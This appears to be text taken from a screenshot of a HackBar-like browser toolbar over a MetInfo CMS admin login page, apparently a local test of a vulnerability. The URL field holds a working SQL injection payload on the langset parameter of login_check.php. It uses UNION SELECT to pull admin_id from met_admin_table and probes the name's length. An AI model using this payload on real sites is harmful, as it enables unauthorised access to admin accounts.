 127.0.0.1/admin/login/login.php update
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://127.0.0.1/admin/login/login_check.php?langset=cn4' union select admin_id,2,3,4,5,6,7,8,9,10,11,12,13 from met_admin_table where LENGTH(admin_id)=4 -- -'
Split URL
Execute
Enable Post data Enable Referrer
管理员登录
后台语言 简体中文
M MetInfo
用户名
打造具有营销价值的企业网站
密码